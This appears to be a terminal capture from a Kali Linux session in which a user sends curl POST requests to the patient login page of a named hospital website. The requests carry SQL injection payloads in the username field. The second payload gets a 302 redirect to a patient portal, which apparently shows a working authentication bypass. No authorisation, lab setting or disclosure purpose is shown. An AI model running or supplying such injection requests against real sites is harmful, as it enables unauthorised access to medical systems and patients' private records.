 1 2 3 4 13:51
dipapus@kali: ~/recon-notes
Session Actions Edit View Help
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
--data-urlencode "username=admin' OR '1'='1" \
--data "password=x" | head -n 15
HTTP/2 200
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=7ec2lq0334gu2pom98p98bh4mc; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
content-type: text/html; charset=UTF-8
content-length: 2465
date: Mon, 23 Nov 2026 18:50:47 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
<!DOCTYPE html>
<html lang="en">
<head>
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
--data-urlencode "username=admin' -- " \
--data "password=x" | head -n 15
HTTP/2 302
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=9fgv0oac61ebk6bssahtia113s; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Mon, 23 Nov 2026 18:51:34 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
┌──(dipapus㉿kali)-[~/recon-notes]
└─$